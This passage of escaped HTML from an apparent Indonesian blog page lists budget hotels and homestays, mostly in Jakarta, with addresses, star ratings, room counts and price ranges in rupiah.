justify;\"\u003E\nHarga berkisar : Rp. 148.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSukun 9 Homestay Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Kayumanis 10, Gang Sukun 9, Rt.009\/Rw.01 No.25. Jalan Sukun IX, Menteng, Jakarta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 6\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 145.000 – Rp. 285.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBersih Homestay Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Pisangan Baru Tengah 2\/335 Pisangan Baru, Menteng, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 120.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMAVEN Gunung Sahari Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Gunung Sahari 2 No.6, Monas, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 135.000 – Rp. 149.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Packer Lodge @ Gg. Mangga Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Kemurnian IV no. 20-22 (Gg. Mangga)Jakarta Barat, Mangga Dua, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 23\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 136.000 – Rp. 260.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCapsule Hotel Old Batavia Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Cikini Raya No 60Z Komplek Cikini Center, Menteng, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 14\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 148.000 – Rp. 310.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Radiant Wisma Hostel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Pahlawan no. 37A Rempoa, Ciputat Tangerang, Cilandak, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 12\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 161.000 – Rp. 650.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Rumah Shinta Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Mangga Dua Raya no. 41, Pinangsia, Mangga Dua, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 148.000 – Rp. 260.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl Manzeel Family Homestay Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Musyawarah 80, Taman Margasatwa Ragunan, Kemang, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 160.000 – Rp. 285.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMaven Cilandak Hotel Bintang 3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Margasatwa No.47, Cilandak, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 35\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 185.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWow Hotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Mangga Besar 7 No. 1, Gajah Mada, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 19\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 185.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLagura Residence Guest House Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Mantrigawen Lor No. 15, Panembahan, Kraton, Yogyakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 60\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 186.000 – Rp. 222.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Lautze Indah Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Lautze No 24, Mangga Dua, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 62\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 170.000 – Rp. 310.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Mustika Tanah Abang Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Jati Bunder No. 1, Tanah Abang, Jakarta Pusat. , Thamrin, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 47\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 185.000 – Rp. 272.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRazha Guest House Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Arcopolis Boulevard CC No.8 Legenda Wisata, Cibubur, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 5\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 198.000 – Rp. 272.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHollywood Hotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Kebun Jeruk 18 No. 63 Taman Sari, Gajah Mada, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 30\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 198.000 – Rp. 248.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAugusta Jakarta Hotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Lingkar luar barat Cengkareng Samping polsek Cengkareng Jakarta Barat, Cengkareng, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 5\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 210.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuswah Transit Hotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Husein Sastranegara No. 9, Bandara Soekarno Hatta, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 36\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 198.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRu-Jia Indonesia Hotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Mangga Besar Raya No. 88A , Gajah Mada, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 29\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 211.000 – Rp. 235.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Mutiara Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Wonosari Km.4.5 Dusun Gelaran 1, RT.4 Rw.15, Gunung Kidul, Gunung Kidul, Yogyakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 211.000 – Rp. 285.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Senen Indah Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl.Bungur Besar 157, Senen, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 87\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 223.000 – Rp. 250.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFontana Residence Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Tebet Barat VIII No.4, Tebet, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 38\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 210.000 – Rp. 260.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRumah the Priangan Depok Hotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Cemara Raya no. 14 Blok 23 B, Depok Timur, Depok, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 9\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 223.000 – Rp. 310.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - 